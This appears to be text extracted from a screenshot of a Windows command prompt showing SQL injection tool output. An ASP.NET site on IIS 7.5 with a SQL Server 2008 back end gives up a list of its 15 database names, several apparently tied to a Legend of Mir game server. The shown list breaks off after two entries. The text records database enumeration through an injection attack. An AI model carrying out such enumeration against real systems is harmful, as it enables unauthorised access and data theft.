 管理员: C:\Windows\system32\cmd.exe
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2008
[00:16:03] [INFO] fetching database names
[00:16:03] [INFO] fetching number of databases
[00:16:03] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[00:16:03] [INFO] retrieved: 15
[00:16:05] [INFO] retrieved: chuanqi
[00:16:16] [INFO] retrieved: cm
[00:16:20] [INFO] retrieved: master
[00:16:30] [INFO] retrieved: mir2
[00:16:38] [INFO] retrieved: mir2_home
[00:16:52] [INFO] retrieved: mir2s
[00:17:01] [INFO] retrieved: mir3
[00:17:08] [INFO] retrieved: mir3s
[00:17:17] [INFO] retrieved: Mirs
[00:17:24] [INFO] retrieved: model
[00:17:33] [INFO] retrieved: msdb
[00:17:40] [INFO] retrieved: mymir
[00:17:48] [INFO] retrieved: rxcq_act
[00:18:03] [INFO] retrieved: SDG_INFO_JOB
[00:18:22] [INFO] retrieved: tempdb
available databases [15]:
[*] chuanqi
[*] cm